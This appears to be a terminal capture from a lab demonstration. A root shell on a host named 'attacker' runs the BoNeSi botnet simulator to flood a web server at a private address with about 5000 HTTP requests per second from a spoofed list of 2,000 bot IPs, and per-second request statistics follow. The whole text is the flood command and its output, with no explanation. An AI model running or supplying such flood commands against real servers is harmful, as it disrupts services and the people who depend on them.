 root@attacker:/home/demo/bonesi# ./src/bonesi -r 5000 -i 2k-bots -l index.py.url -b browserlist.txt -p tcp -d eth
dstIp: 172.18.18.50
dstPort: 80
protocol: 6
payloadSize: 32
rate: 5000
ips: 2k-bots
urls: index.py.url
useragents:: browserlist.txt
stats file: stats
maxPackets: infinite
format: dotted
toggle: no
reading file...done
reading urls file... done
reading user agents file...done
4952 requests in 1.000190 seconds
268 finished correctly
0 resets received
4952 requests in 1.000120 seconds
417 finished correctly
0 resets received
4947 requests in 1.000189 seconds
506 finished correctly
0 resets received
4944 requests in 1.000143 seconds
459 finished correctly
0 resets received